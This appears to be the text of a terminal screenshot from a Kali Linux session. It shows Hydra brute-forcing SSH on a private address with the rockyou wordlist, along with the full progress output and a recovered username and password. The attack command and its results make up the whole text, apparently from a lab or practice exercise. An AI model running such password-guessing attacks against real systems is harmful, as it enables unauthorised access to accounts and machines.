 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra 192.168.1.102 ssh -s 22 -l user -P /usr/share/wordlists/rockyou.txt -t 6 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 17:55:09
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2390734 tries per ta
[DATA] attacking ssh://192.168.1.102:22/
[STATUS] 102.00 tries/min, 102 tries in 00:01h, 14344297 to do in 2343:51h, 6 active
[STATUS] 114.00 tries/min, 342 tries in 00:03h, 14344057 to do in 2097:06h, 6 active
[STATUS] 106.86 tries/min, 748 tries in 00:07h, 14343651 to do in 2237:13h, 6 active
[STATUS] 106.67 tries/min, 1600 tries in 00:15h, 14342799 to do in 2241:04h, 6 active
[STATUS] 106.13 tries/min, 3290 tries in 00:31h, 14341109 to do in 2252:09h, 6 active
[STATUS] 105.11 tries/min, 4940 tries in 00:47h, 14339459 to do in 2273:49h, 6 active
[STATUS] 103.90 tries/min, 6546 tries in 01:03h, 14337853 to do in 2299:51h, 6 active
[STATUS] 103.68 tries/min, 8191 tries in 01:19h, 14336208 to do in 2304:29h, 6 active
[STATUS] 103.88 tries/min, 9869 tries in 01:35h, 14334530 to do in 2299:46h, 6 active
[22][ssh] host: 192.168.1.102   login: user   password: p@ssw0rd
[STATUS] attack finished for 192.168.1.102 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 19:43:37